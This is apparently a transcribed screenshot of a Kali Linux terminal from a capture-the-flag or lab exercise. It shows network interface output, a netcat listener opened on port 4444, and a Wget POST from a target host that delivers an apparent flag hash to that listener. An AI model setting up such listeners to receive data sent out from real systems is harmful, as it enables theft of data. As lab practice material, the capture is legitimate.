 1 2 3 4 3
Session Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:52:54:d2 brd ff:ff:ff:ff:ff:ff
    inet 192.168.166.128/24 brd 192.168.166.255 scope global dynamic noprefixroute eth0
       valid_lft 1556sec preferred_lft 1556sec
    inet6 fe80::4bdd:8830:d98e:2e14/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,NOARP,UP,LOWER_UP> mtu 1380 qdisc noqueue state UP group default qlen 1000
    link/none
    inet 192.168.128.158/18 brd 192.168.191.255 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 fe80::e293:3a55:77d0:a7cf/64 scope link stable-privacy proto kernel_ll
       valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.128.158] from (UNKNOWN) [10.129.188.235] 39274
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 192.168.128.158:4444
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
b1b968b37519ad1daa6408188649263d